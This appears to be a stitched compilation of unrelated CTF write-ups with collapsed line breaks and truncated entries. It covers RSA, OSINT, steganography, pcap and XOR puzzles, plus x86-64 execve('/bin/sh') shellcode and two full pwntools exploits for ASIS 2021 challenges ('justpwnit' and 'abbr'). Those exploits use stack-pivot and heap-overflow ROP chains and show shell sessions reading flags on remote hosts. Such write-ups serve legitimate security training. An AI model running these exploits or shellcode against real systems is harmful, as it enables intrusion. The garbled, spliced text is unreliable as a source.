e = 36222680858414256161375884602150640809062958718117141382923099494341733093172587117165920097285523276338274750598022486976083511178091392849986039384975758609343597548039166024042264614496506087597114091663955133779956176941325431822684716988128271384410010471755324833136859652978240297120618458534306923558546176110055737233883129780378153307730890915697357455996361736492022695824172516806204252765904924281272883818154621932085365817823019773860783687666788095035790491006333432295698178378520444810813882117817329847874531809530929345430796600870728736678389479159328119322587647856274762262358880664585675219093
```
Substituting value in same online decoder i got d as ```6393313697836242618414301946448995659516429576261871356767102021920538052481829568588047189447471873340140537810769433878383029164089236876209147584435733```## Flag``` dsc{6393313697836242618414301946448995659516429576261871356767102021920538052481829568588047189447471873340140537810769433878383029164089236876209147584435733}```## Toolhttps://www.dcode.fr/rsa-cipher |
```mov rbx, 0x6e69622fb848686amov rcx, 0xe7894850732f2f2fmov rdx, 0x2434810101697268mov rsi, 0x6a56f63101010101mov rdi, 0x894856e601485e08mov r9, 0x050f583b6ad231e6
mov rax, 0x11ff0ca
mov QWORD PTR [rax], rbxmov QWORD PTR [rax+0x8], rcxmov QWORD PTR [rax+0x10], rdxmov QWORD PTR [rax+0x18], rsimov QWORD PTR [rax+0x20], rdimov QWORD PTR [rax+0x28], r9
mov rax, rsp```
```48bb6a6848b82f62696e48b92f2f2f73504889e748ba687269010181342448be0101010131f6566a48bf085e4801e656488949b9e631d26a3b580f0548c7c0caf01f0148891848131f6566a48bf085e4801e656488949b9e631d26a3b580f0548c7c0caf01f014889188948084889501048897018488978204c8948284889e0``` |
Author: qxxxb
Somebody pwned my app! Luckily I managed to capture the network traffic of their exploit. Oh by the way, the same app is also running on misc.chall.pwnoh.io on port 13371. Can you pwn it for me? |
We know there's a hidden message somewhere here, but none of our steg tools are able to reveal it. Maybe we need to think outside the box?
It is a well-known fact that demons sometimes hide messages in music. Demons speak lyrics to the musicians, and the demons insinuate their evil messages into the song.
Find the flag and enter it like this (all caps, dashes separating words): flag{SYNCOPATED-BEATS-ARE-EVIL}
solution :
1- downlaod the file mp4 file
2- convert mp4 to wav using online site **https://cloudconvert.com/**
3- open the new wav file using sonic visualizer
4- i saw in time **2:03** starts weird speech i try to add spectogram layer or wave form but noting here
5- i think its reverse speech so i revers it using online site **https://mp3cut.net/reverse-audio**
6- listen to the wav file it says (**time is Reversible but the music is not go back go back ! , but before you do dont forget to enter the flag which is electric light orcestra all caps seperated by dashes**)
so flag is : ** flag{electric-light-orcestra}** |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/02-Pimple.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/02-Pimple.md) |
You can find the related files [here](https://github.com/ret2school/ctf/blob/master/2021/asisctf).
# justpwnit
justpwnit was a warmup pwn challenge. That's only a basic stack overflow.The binary is statically linked and here is the checksec's output:
```[*] '/home/nasm/justpwnit' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```Morever the source code is provided as it is the case for all the pwn tasks !Here it is:```c/* * musl-gcc main.c -o chall -no-pie -fno-stack-protector -O0 -static */#include <stdio.h>#include <stdlib.h>#include <unistd.h>
#define STR_SIZE 0x80
void set_element(char **parray) { int index; printf("Index: "); if (scanf("%d%*c", &index) != 1) exit(1); if (!(parray[index] = (char*)calloc(sizeof(char), STR_SIZE))) exit(1); printf("Data: "); if (!fgets(parray[index], STR_SIZE, stdin)) exit(1);}
void justpwnit() { char *array[4]; for (int i = 0; i < 4; i++) { set_element(array); }}
int main() { setvbuf(stdin, NULL, _IONBF, 0); setvbuf(stdout, NULL, _IONBF, 0); alarm(180); justpwnit(); return 0;}```
The program is basically reading `STR_SIZE` bytes into `parray[index]`, the issue is that there is no check on the user controlled index from which we choose were write the input.Furthermore, `index` is a signed integer, which means we can input a negative value. If we do so we will be able to overwrite the saved `$rbp` value of the `set_element` stackframe by a heap pointer to our input. By this way at the end of the pwninit, the `leave` instruction will pivot the stack from the original state to a pointer to the user input.
Let's see this in gdb !
```00:0000│ rsp 0x7ffef03864e0 ◂— 0x0 01:0008│ 0x7ffef03864e8 —▸ 0x7ffef0386520 ◂— 0xb4 02:0010│ 0x7ffef03864f0 ◂— 0x003:0018│ 0x7ffef03864f8 ◂— 0xfffffffe00403d3f /* '?=@' */04:0020│ 0x7ffef0386500 ◂— 0x005:0028│ 0x7ffef0386508 —▸ 0x40123d (main) ◂— endbr64 06:0030│ rbx rbp 0x7ffef0386510 —▸ 0x7ffef0386550 —▸ 0x7ffef0386560 ◂— 0x107:0038│ 0x7ffef0386518 —▸ 0x40122f (justpwnit+33) ◂— add dword ptr [rbp - 4], 108:0040│ rax 0x7ffef0386520 ◂— 0xb409:0048│ 0x7ffef0386528 ◂— 0x0... ↓ 4 skipped0e:0070│ 0x7ffef0386550 —▸ 0x7ffef0386560 ◂— 0x10f:0078│ 0x7ffef0386558 —▸ 0x401295 (main+88) ◂— mov eax, 0```
That's the stack's state when we are calling calloc. We can see the `set_element`'s stackframe which ends up in `$rsp+38` with the saved return address. And right after we see that `$rax` contains the address of the `parray` buffer. Which means that if we send -2 as index, `$rbp` will point to the newly allocated buffer to chich we will write right after with `fgets`.
Then, if we do so, the stack's state looks like this:
```00:0000│ rsp 0x7ffef03864e0 ◂— 0x0 01:0008│ 0x7ffef03864e8 —▸ 0x7ffef0386520 ◂— 0xb4 02:0010│ 0x7ffef03864f0 ◂— 0x0 03:0018│ 0x7ffef03864f8 ◂— 0xfffffffe00403d3f /* '?=@' */ 04:0020│ 0x7ffef0386500 ◂— 0x0 05:0028│ 0x7ffef0386508 —▸ 0x40123d (main) ◂— endbr64 06:0030│ rbx rbp 0x7ffef0386510 —▸ 0x7f2e4aea1050 ◂— 0x0 07:0038│ 0x7ffef0386518 —▸ 0x40122f (justpwnit+33) ◂— add dword ptr [rbp - 4], 1 08:0040│ 0x7ffef0386520 ◂— 0xb4 09:0048│ 0x7ffef0386528 ◂— 0x0 ... ↓ 4 skipped 0e:0070│ 0x7ffef0386550 —▸ 0x7ffef0386560 ◂— 0x1 0f:0078│ 0x7ffef0386558 —▸ 0x401295 (main+88) ◂— mov eax, 0 ```
The saved `$rbp` has been overwritten with a pointer to the user input. Then, at the end of the `set_element` function, `$rbp` is popped from the stack and contains a pointer to the user input. Which causes at the end of the `justpwnit` function, the `leave` instruction moves the pointer to the user input in `$rsp`.
## ROPchain
Once we can pivot the stack to makes it point to some user controlled areas, we just have to rop through all the gadgets we can find in the binary.The binary is statically linked, so we can't make a ret2system, we have to make a `execve("/bin/sh\0", NULL, NULL)`.
And so what we need is:- pop rdi gadget- pop rsi gadget- pop rdx gadget- pop rax gadget- syscall gadget- mov qword ptr [reg], reg [to write "/bin/sh\0"] in a writable area
We can easily find these gadgets with the help (ROPgadget)[https://github.com/JonathanSalwan/ROPgadget].We got:
```0x0000000000406c32 : mov qword ptr [rax], rsi ; ret0x0000000000401001 : pop rax ; ret0x00000000004019a3 : pop rsi ; ret0x00000000004013e9 : syscall0x0000000000403d23 : pop rdx ; ret0x0000000000401b0d : pop rdi ; ret```
Now we just have to craft the ropchain !
```pyPOP_RDI = 0x0000000000401b0dPOP_RDX = 0x0000000000403d23SYSCALL = 0x00000000004013e9POP_RAX = 0x0000000000401001POP_RSI = 0x00000000004019a3
MOV_RSI_PTR_RAX = 0x0000000000406c32PT_LOAD_W = 0x00000000040c240
pld = pwn.p64(0) + pwn.p64(POP_RSI) + b"/bin/sh\x00"pld += pwn.p64(POP_RAX) + pwn.p64(PT_LOAD_W)pld += pwn.p64(MOV_RSI_PTR_RAX)pld += pwn.p64(POP_RAX) + pwn.p64(0x3b)pld += pwn.p64(POP_RDI) + pwn.p64(PT_LOAD_W)pld += pwn.p64(POP_RSI) + pwn.p64(0)pld += pwn.p64(POP_RDX) + pwn.p64(0x0)pld += pwn.p64(SYSCALL)```
And we can enjoy the shell !
```➜ justpwnit git:(master) ✗ python3 exploit.py HOST=168.119.108.148 PORT=11010[*] '/home/nasm/pwn/asis2021/justpwnit/justpwnit' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to 168.119.108.148 on port 11010: Done[*] Switching to interactive mode$ iduid=999(pwn) gid=999(pwn) groups=999(pwn)$ lschallflag-69a1f60d8055c88ea27fed1ab926b2b6.txt$ cat flag-69a1f60d8055c88ea27fed1ab926b2b6.txtASIS{p01nt_RSP_2_h34p!_RHP_1n5t34d_0f_RSP?}```
## Full exploit
```py#!/usr/bin/env python# -*- coding: utf-8 -*-
# this exploit was generated via# 1) pwntools# 2) ctfinit
import osimport timeimport pwn
# Set up pwntools for the correct architectureexe = pwn.context.binary = pwn.ELF('justpwnit')pwn.context.delete_corefiles = Truepwn.context.rename_corefiles = False
host = pwn.args.HOSTport = int(pwn.args.PORT or 1337)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if pwn.args.GDB: return pwn.gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return pwn.process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = pwn.connect(host, port) if pwn.args.GDB: pwn.gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if pwn.args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)gdbscript = '''source /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/Downloads/pwndbg/gdbinit.pyset follow-fork-mode parentb* maincontinue'''.format(**locals())
#===========================================================# EXPLOIT GOES HERE#===========================================================
io = start()io.sendlineafter(b"Index: ", b"-2")
# 0x0000000000406c32 : mov qword ptr [rax], rsi ; ret# 0x0000000000401001 : pop rax ; ret# 0x00000000004019a3 : pop rsi ; ret# 0x00000000004013e9 : syscall# 0x0000000000403d23 : pop rdx ; ret# 0x0000000000401b0d : pop rdi ; ret
POP_RDI = 0x0000000000401b0dPOP_RDX = 0x0000000000403d23SYSCALL = 0x00000000004013e9POP_RAX = 0x0000000000401001POP_RSI = 0x00000000004019a3
MOV_RSI_PTR_RAX = 0x0000000000406c32
PT_LOAD_W = 0x00000000040c240
pld = pwn.p64(0) + pwn.p64(POP_RSI) + b"/bin/sh\x00"pld += pwn.p64(POP_RAX) + pwn.p64(PT_LOAD_W)pld += pwn.p64(MOV_RSI_PTR_RAX)pld += pwn.p64(POP_RAX) + pwn.p64(0x3b)pld += pwn.p64(POP_RDI) + pwn.p64(PT_LOAD_W)pld += pwn.p64(POP_RSI) + pwn.p64(0)pld += pwn.p64(POP_RDX) + pwn.p64(0x0)pld += pwn.p64(SYSCALL)
io.sendlineafter(b"Data: ", pld)
io.interactive()``` |
## USB Exfiltration
We are given the traffic of a usb transfer and there has been a transfer of `zip` file.
[pcapng file](https://github.com/cscosu/buckeyectf-2021/raw/master/misc/usb_exfiltration/dist/exfiltration.pcapng)
Opening this in wireshark shows a lot of (644) packets. Most of them are small, but some of them standout in size. Examining the first of them (in time order) showed that it started with `PK...` which told me it is the bytes of a zip file.
I observed that this data was in the packet numbers - `415,417,.....497`
So I used `scapy` in python to extract and join them together
```pythonfrom scapy.all import *packets = rdpcap('./exfiltration.pcapng')data = b""i = 414 # 0 indexedwhile i<=496: data += raw(packets[i])[64:] i+=2f = open("zipfile", "wb")f.write(data)```
unzipping the file we get two files :
`meme.png`

`flag.b64`
```pythonYnVja2V5ZXt3aHlfMXNudF83aDNyM180X2RpNTVlY3Qwcl80X3RoMXN9Cg==```
decoding this base64 data
```python>>> import base64>>> base64.b64decode("YnVja2V5ZXt3aHlfMXNudF83aDNyM180X2RpNTVlY3Qwcl80X3RoMXN9Cg==")b'buckeye{why_1snt_7h3r3_4_di55ect0r_4_th1s}\n'``` |
They given a painting of King Denis of Portugal, We need to find the flag with given clues , - In Exif data of image we can find ```a3hneGs6Ly9nc3BhLnlyc3R0dy5mc3ovYWh1aW5sa2tpcmJrL2cvaS8yQ0lVQS0xekZfTk44VjZTbnZsWHo5b3JybERYMVNtYUFlUmtGQ1VhTm5nR0hTZ0dsdTNDcWhoWGhkQkZDNll5bkpoY0tEUE5TSW9UVVJnY1BGRGk4RS9jY3RreHp0```
- Decipher the base64 and use vigenere cipher with `Denis` as a key , you will get a link
```https://docs.google.com/spreadsheets/d/e/2PACX-1vS_FV8S6OantUv9bjziZK1KuxWrJsCYHsVkcTZAdCym3KnduPpaXSU6GvjWzkHZCFAFkGMZdyCXLf8A/pubhtml```
- search for user names and you will find this reddit page https://www.reddit.com/user/ThePoetDenisTheFirst/comments/p603mv/love_is_beautifull/
- with the help of the reddit Description , they mentioned as `The simple dev` contributer , search for his github page, "DenisBurgundy"And he created the repo about the king's saint wife , finding the repo , in one of the commit , you will find another `base64`.
- now you know the flag format as `flag{DaughterName_SonName_BuriedPlace}`
- search in wiki, you can find the details asking to form a flag
**Flag**: `flag{Constance_Afonso_MonasteryofSaintDenis}`
### Writeup with detail
[Detailed writeup](https://github.com/shyamprasath18/writeups/blob/master/Jornadas%202021%20CTF/The%20Poet%20Denis%20The%20First.md) |
# Keys
 
## Details
>One of De Monne's database engineers is having issues rebuilding the production database. He wants to know the name of one of the foreign keys on the loans database table. Submit one foreign key name as the flag: `flag{foreign-key-name}` (can be ANY foreign key).>> Use the MySQL database dump from **Body Count**.---
To find this information we need to look at the INFORMATION_SCHEMA database in mysql.
Using the following query (Note the loans table specified in the WHERE clause of this query as specified in the challenege details);
```MariaDB [(none)]> SELECT -> TABLE_NAME, -> COLUMN_NAME, -> CONSTRAINT_NAME, -> REFERENCED_TABLE_NAME, -> REFERENCED_COLUMN_NAME -> FROM INFORMATION_SCHEMA.KEY_COLUMN_USAGE -> WHERE -> TABLE_NAME = 'loans';```
This returns the following information;
```+------------+--------------+-----------------------+-----------------------+------------------------+| TABLE_NAME | COLUMN_NAME | CONSTRAINT_NAME | REFERENCED_TABLE_NAME | REFERENCED_COLUMN_NAME |+------------+--------------+-----------------------+-----------------------+------------------------+| loans | loan_id | PRIMARY | NULL | NULL || loans | cust_id | fk_loans_cust_id | customers | cust_id || loans | employee_id | fk_loans_employee_id | employees | employee_id || loans | loan_type_id | fk_loans_loan_type_id | loan_types | loan_type_id || loans | loan_id | PRIMARY | NULL | NULL || loans | cust_id | fk_loans_cust_id | customers | cust_id || loans | employee_id | fk_loans_employee_id | employees | employee_id || loans | loan_type_id | fk_loans_loan_type_id | loan_types | loan_type_id |+------------+--------------+-----------------------+-----------------------+------------------------+8 rows in set (0.000 sec)```
The relevent informationhere is in the `CONSTRAINT_NAME` column.
Any one of the `Foreign Keys` can be submitted as the flag;
## flag{fk_loans_cust_id}## flag{fk_loans_employee_id}## flag{fk_loans_loan_type_id} |
You can find the related files [here](https://github.com/ret2school/ctf/blob/master/2021/asisctf).# abbr
abbr is very basic heap overflow, we just have to overwrite a function pointer to a stack pivot gadget with the help of a user controlled register. Then, we can drop a shell with a similar ROP as for the `justpwnit` challenge (the binary is also statically linked).
Here is the source code:```c#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <ctype.h>#include "rules.h"
typedef struct Translator { void (*translate)(char*); char *text; int size;} Translator;
void english_expand(char *text) { int i, alen, blen; Rule *r; char *p, *q; char *end = &text[strlen(text)-1]; // pointer to the last character
/* Replace all abbreviations */ for (p = text; *p; ++p) { for (i = 0; i < sizeof(rules) / sizeof(Rule); i++) { r = &rules[i]; alen = strlen(r->a); blen = strlen(r->b); if (strncasecmp(p, r->a, alen) == 0) { // i.e "i'm pwn noob." --> "i'm pwn XXnoob." for (q = end; q > p; --q) *(q+blen-alen) = *q; // Update end end += blen-alen; *(end+1) = '\0'; // i.e "i'm pwn XXnoob." --> "i'm pwn newbie." memcpy(p, r->b, blen); } } }}
Translator *translator_new(int size) { Translator *t;
/* Allocate region for text */ char *text = (char*)calloc(sizeof(char), size); if (text == NULL) return NULL;
/* Initialize translator */ t = (Translator*)malloc(sizeof(Translator)); t->text = text; t->size = size; t->translate = english_expand;
return t;}
void translator_reset(Translator *t) { memset(t->text, 0, t->size);}
int main() { setvbuf(stdin, NULL, _IONBF, 0); setvbuf(stdout, NULL, _IONBF, 0); alarm(60);
Translator *t = translator_new(0x1000); while (1) { /* Input data */ translator_reset(t); printf("Enter text: "); fgets(t->text, t->size, stdin); if (t->text[0] == '\n') break;
/* Expand abbreviation */ t->translate(t->text); printf("Result: %s", t->text); }
return 0;}```
The `rules.h` looks like this:```ctypedef struct { char *a; // abbreviated string (i.e "asap") char *b; // expanded string (i.e "as soon as possible")} Rule;
// Why are there so many abbreviations in English!!?? :exploding_head:Rule rules[] = { {.a="2f4u", .b="too fast for you"}, {.a="4yeo", .b="for your eyes only"}, {.a="fyeo", .b="for your eyes only"}, {.a="aamof", .b="as a matter of fact"}, {.a="afaik", .b="as far as i know"}, {.a="afk", .b="away from keyboard"}, {.a="aka", .b="also known as"}, {.a="b2k", .b="back to keyboard"}, {.a="btk", .b="back to keyboard"}, {.a="btt", .b="back to topic"}, {.a="btw", .b="by the way"}, {.a="b/c", .b="because"}, {.a="c&p", .b="copy and paste"}, {.a="cys", .b="check your settings"}, {.a="diy", .b="do it yourself"}, {.a="eobd", .b="end of business day"}, {.a="faq", .b="frequently asked questions"}, {.a="fka", .b="formerly known as"}, {.a="fwiw", .b="for what it's worth"}, {.a="fyi", .b="for your information"}, {.a="jfyi", .b="just for your information"}, {.a="hf", .b="have fun"}, {.a="hth", .b="hope this helps"}, {.a="idk", .b="i don't know"}, {.a="iirc", .b="if i remember correctly"}, {.a="imho", .b="in my humble opinion"}, {.a="imo", .b="in my opinion"}, {.a="imnsho", .b="in my not so humble opinion"}, {.a="iow", .b="in other words"}, {.a="itt", .b="in this thread"}, {.a="dgmw", .b="don't get me wrong"}, {.a="mmw", .b="mark my words"}, {.a="nntr", .b="no need to reply"}, {.a="noob", .b="newbie"}, {.a="noyb", .b="none of your business"}, {.a="nrn", .b="no reply necessary"}, {.a="otoh", .b="on the other hand"}, {.a="rtfm", .b="read the fine manual"}, {.a="scnr", .b="sorry, could not resist"}, {.a="sflr", .b="sorry for late reply"}, {.a="tba", .b="to be announced"}, {.a="tbc", .b="to be continued"}, {.a="tia", .b="thanks in advance"}, {.a="tq", .b="thank you"}, {.a="tyvm", .b="thank you very much"}, {.a="tyt", .b="take your time"}, {.a="ttyl", .b="talk to you later"}, {.a="wfm", .b="works for me"}, {.a="wtf", .b="what the fuck"}, {.a="wrt", .b="with regard to"}, {.a="ymmd", .b="you made my day"}, {.a="icymi", .b="in case you missed it"}, // pwners abbreviations {.a="rop ", .b="return oriented programming "}, {.a="jop ", .b="jump oriented programming "}, {.a="cop ", .b="call oriented programming "}, {.a="aar", .b="arbitrary address read"}, {.a="aaw", .b="arbitrary address write"}, {.a="www", .b="write what where"}, {.a="oob", .b="out of bounds"}, {.a="ret2", .b="return to "}, };```
The main stuff is in `english_expand` function which is looking for an abreviation in the user input. If it finds the abbreviation, all the data after the occurence will be written further according to the length of the full expression.The attack idea is fairly simple, the `text` variable is allocated right before the `Translator` structure, and so in the heap they will be contiguous. Given that, we know that if we send 0x1000 bytes in the chunk contained by `text` and that we put an abbreviation of the right length we can overwrite the `translate` function pointer.
I will not describe in details how we can find the right size for the abbreviation or the length off the necessary padding.An interesting abbreviation is the `www`, which stands for "write what where" (what a nice abbreviation for a pwner lmao), indeed the expanded expression has a length of 16 bytes.So we send `b"wwwwww" + b"A"*(0x1000-16) + pwn.p64(gadget)`, we will overflow the 32 first bytes next the `text` chunk, and in this rewrite the `translator` function pointer.
## ROPchain
Once that's done, when the function pointer will be triggered at the next iteration, we will be able to jmp at an arbitrary location.Lets take a look at the values of the registers when we trigger the function pointer:``` RAX 0x1ee8bc0 —▸ 0x4018da (init_cacheinfo+234) ◂— pop rdi RBX 0x400530 (_IO_getdelim.cold+29) ◂— 0x0 RCX 0x459e62 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */*RDX 0x405121 (_nl_load_domain+737) ◂— xchg eax, esp RDI 0x1ee8bc0 —▸ 0x4018da (init_cacheinfo+234) ◂— pop rdi RSI 0x4c9943 (_IO_2_1_stdin_+131) ◂— 0x4cc020000000000a /* '\n' */ R8 0x1ee8bc0 —▸ 0x4018da (init_cacheinfo+234) ◂— pop rdi R9 0x0 R10 0x49e522 ◂— 'Enter text: ' R11 0x246 R12 0x4030e0 (__libc_csu_fini) ◂— endbr64 R13 0x0 R14 0x4c9018 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x44fd90 (__strcpy_avx2) ◂— endbr64 R15 0x0 RBP 0x7ffdef1b8230 —▸ 0x403040 (__libc_csu_init) ◂— endbr64 RSP 0x7ffdef1b8220 ◂— 0x0 RIP 0x402036 (main+190) ◂— call rdx````$rax` points to the newly readen input, same for `$r8` and `$rdi` and `$rdx` contains the location to which we will jmp on.So we can search gadgets like `mov rsp, rax`, `mov rsp, rdi`, `mov rsp, r8` and so on. But I didn't find any gadgets like that, so I looked for `xchg rsp` gadgets, and I finally found a `xchg eax, esp` gadgets ! Since the binary is not PIE based, the heap addresses fit into a 32 bits register, so that's perfect!
Now we can make `$rsp` to point to the user input, we make a similar ropchain as the last challenge, and that's enough to get a shell!```py
# 0x00000000004126e3 : call qword ptr [rax]# 0x0000000000485fd2 : xchg eax, ebp ; ret# 0x0000000000405121 : xchg eax, esp ; ret
pld = b"wwwwww"pld += b"A"*(0x1000-16) + pwn.p64(0x0000000000405121)io.sendlineafter("Enter text: ", pld)
# 0x000000000045a8f7 : pop rax ; ret# 0x0000000000404cfe : pop rsi ; ret# 0x00000000004018da : pop rdi ; ret# 0x00000000004017df : pop rdx ; ret# 0x000000000045684f : mov qword ptr [rdi], rsi ; ret
DATA_SEC = 0x0000000004c90e0POP_RDI = 0x00000000004018daPOP_RSI = 0x0000000000404cfePOP_RAX = 0x000000000045a8f7POP_RDX = 0x00000000004017dfMOV_PTR_RDI_RSI = 0x000000000045684fSYSCALL = 0x00000000004012e3 # syscall
pld = pwn.p64(POP_RDI)pld += pwn.p64(DATA_SEC)pld += pwn.p64(POP_RSI)pld += b"/bin/sh\x00"pld += pwn.p64(MOV_PTR_RDI_RSI)pld += pwn.p64(POP_RSI)pld += pwn.p64(0x0)pld += pwn.p64(POP_RDX)pld += pwn.p64(0x0)pld += pwn.p64(POP_RAX)pld += pwn.p64(0x3b)pld += pwn.p64(SYSCALL)```
We launch the script with the right arguments and we correctly pop a shell!
```➜ abbr.d git:(master) ✗ python3 exploit.py HOST=168.119.108.148 PORT=10010 [*] '/home/nasm/pwn/asis2021/abbr.d/abbr' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to 168.119.108.148 on port 10010: Done/home/nasm/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes res = self.recvuntil(delim, timeout=timeout)[*] Switching to interactive mode$ iduid=999(pwn) gid=999(pwn) groups=999(pwn)$ lschallflag-5db495dbd5a2ad0c090b1cc11e7ee255.txt$ cat flag-5db495dbd5a2ad0c090b1cc11e7ee255.txtASIS{d1d_u_kn0w_ASIS_1s_n0t_4n_4bbr3v14t10n}```
## Final exploit
```py#!/usr/bin/env python# -*- coding: utf-8 -*-
# this exploit was generated via# 1) pwntools# 2) ctfinit
import osimport timeimport pwn
# Set up pwntools for the correct architectureexe = pwn.context.binary = pwn.ELF('abbr')pwn.context.delete_corefiles = Truepwn.context.rename_corefiles = False
host = pwn.args.HOST or '127.0.0.1'port = int(pwn.args.PORT or 1337)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if pwn.args.GDB: return pwn.gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return pwn.process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = pwn.connect(host, port) if pwn.args.GDB: pwn.gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if pwn.args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
gdbscript = '''source /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/Downloads/pwndbg/gdbinit.pyb* 0x402036continue'''.format(**locals())
#===========================================================# EXPLOIT GOES HERE#===========================================================
io = start()
# 000000000048ac90 80 FUNC GLOBAL DEFAULT 7 _dl_make_stack_executable# 0x0000000000422930 : add rsp, 0x10 ; pop rbp ; ret
# 0x00000000004126e3 : call qword ptr [rax]# 0x0000000000485fd2 : xchg eax, ebp ; ret# 0x0000000000405121 : xchg eax, esp ; ret
pld = b"wwwwww"pld += b"A"*(0x1000-16) + pwn.p64(0x0000000000405121)io.sendlineafter("Enter text: ", pld)
# 0x000000000045a8f7 : pop rax ; ret# 0x0000000000404cfe : pop rsi ; ret# 0x00000000004018da : pop rdi ; ret# 0x00000000004017df : pop rdx ; ret# 0x000000000045684f : mov qword ptr [rdi], rsi ; ret
DATA_SEC = 0x0000000004c90e0POP_RDI = 0x00000000004018daPOP_RSI = 0x0000000000404cfePOP_RAX = 0x000000000045a8f7POP_RDX = 0x00000000004017dfMOV_PTR_RDI_RSI = 0x000000000045684fSYSCALL = 0x00000000004012e3 # syscall
pld = pwn.p64(POP_RDI)pld += pwn.p64(DATA_SEC)pld += pwn.p64(POP_RSI)pld += b"/bin/sh\x00"pld += pwn.p64(MOV_PTR_RDI_RSI)pld += pwn.p64(POP_RSI)pld += pwn.p64(0x0)pld += pwn.p64(POP_RDX)pld += pwn.p64(0x0)pld += pwn.p64(POP_RAX)pld += pwn.p64(0x3b)pld += pwn.p64(SYSCALL)
io.sendlineafter("Enter text: ", pld)io.interactive()``` |
The Ghost Town user d34th, DEADFACE's leader, mentioned setting up a cryptocurrency wallet where funds would be sent to purchase the compromised De Monne data. Find d34th's Twitter account and figure out what the wallet's password is.https://ghosttown.deadface.io/t/we-caught-their-attention/72/4
so i search in twitter user named : d34th and then scrolling down i found account with same name and picture used in ghostdown
search in tweets found weird string
**I neνer go to sleep, but I keep waking up..............................................................................................................**
i try alot of things to decode it finally i found something named **Twitter Secret Messages** stego tool https://holloway.nz/steg/copy the message and paste it in decode field we got a link https://tinyurl.com/m6dw6kkd
open the link we find password : Glory8-Crawlers-Clone-Immortal
so the flag is **Glory8-Crawlers-Clone-Immortal**
|
From: spookyboiTo: luciaferNot to: bumpyhassan (get lost, N00b...)Subject: Testing our comm method
The Second Coming, by William Butler Yeats
Turning and turning in the widening gyre The falcon cannot hear the falconer; Things fall apart; the center cannot hold; Mere anarchy is loosed upon the world, The blood-dimmed tide is loosed, and everywhere The ceremony of innocence is drowned; The best lack all conviction, while the worst Are full of passionate intensity....
first of all i try all the known methods to find the flag in bmp but nothing found so i return to question to read it one more timeI just realized there is a message from spookyboi to luciaferSo I went back to https://ghosttown.deadface.io/ to look for any hintAnd when I searched I found there is a topic called Hint for luciaferspooky boi says :
For the Stego File.
The bird is the word. (that you heard, that you heard, it’s got move, it’s got meaning… Okay, just forget this last part… way before your time)
(lower case)
**The bird is the word** this is important thing
The poem mentions the **falcon** i think it is the password for file now i continue reading TheZeal0t says We use a tool written in Java, so that we know it works on Windows and Linux… I haven’t tested it on Apple (:face_vomiting: ), but it should work there, too. It’s also free and open, so we aren’t worried about the BSA kicking down our door for an audit.
It also supports AES 128/256 encryption in addition to stego.
so i think they use openstego to emeded file into bmp file
download OpenStego v0.8.0 from here https://github.com/syvaidya/openstego/releases
extract data using **falcon** as a password
they extract file named re-02.txt
open file using cyberchef
and read it we find text says flag{Spiritus Mundi}when continue reading found A d d " 2021" after " Mundi"
so the final flag was
**flag{Spiritus Mundi 2021}** |
## First things first...
I tried to connect to the host but it just rejected the conection asking for a private key.
## Getting access
The challenge gives a `pcap` file to use so I guess that somewhere in there should be a private key. Searching in the `pcap` file for the string `private` in the packets data part revealed the Luciafer private key!
## Give me my flag!
We can now connect to the machine and get the flag under `/home/luciafer/Downloads/flag.txt`:
```flag{Lucy-a-FUR-G0T-R3KT-by-the-BLUZers-CLUB!!!}``` |
DEADFACE talks about having a potential buyer for the database leak on Ghost Town. Figure out where they're keeping the wallet info for cryptocurrency transactions. Submit the flag as: flag{flag-goes-here}.
open https://ghosttown.deadface.io/we found article named **Potential Buyer in the Works**
The string fkdgcbd7ctdqde5dhysmdgefrjs6ip2zjgiycx5vsdvtpdspmkhi5hid posted by d34th its weird string i try different way to decode it but nothing !
so i think i relevant to previous question Treatsso i add it to .onion to it http:\\fkdgcbd7ctdqde5dhysmdgefrjs6ip2zjgiycx5vsdvtpdspmkhi5hid.onionopen it using tor browser
inspect element and go to debugger inspect file named **haetg75d54a.js** we found function named** grap** have fetch data **aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L3FGZGVnWHRp** the btoa method takes string and encode it with base64 to decode that using base64 https://www.base64decode.org/ i got link **https://pastebin.com/raw/qFdegXti** open it we found the flag **flag{Ogr3s_r_lik3_On1onS}** |
# To Be Xor Not to Be 
## Details
>.$)/3<'e-)<e':e&'<e<'e-)<5>>Submit the flag as flag{here-is-the-answer}---
This one is fairly straight forward is you use CyberChef. Copy the string in and az\pply the **XOR Brute Force** Recipe. set the Crib(known plain string) to **flag{** and let it do it's magic!
You can see it in action [here](https://gchq.github.io/CyberChef/#recipe=XOR_Brute_Force(1,100,0,'Standard',false,true,false,'flag%7B')&input=LiQpLzM8J2UtKTxlJzplJic8ZTwnZS0pPDU).The resulting key is;
## flag{to-eat-or-not-to-eat} |
The description for this challenge read 'You can convert your images to ASCII art. It is AaaS! ?'. Visiting the service, we are given a text box with a submission link.
Entering a link to an image would (after a few seconds) send back the image as ASCII art. The source is provided:
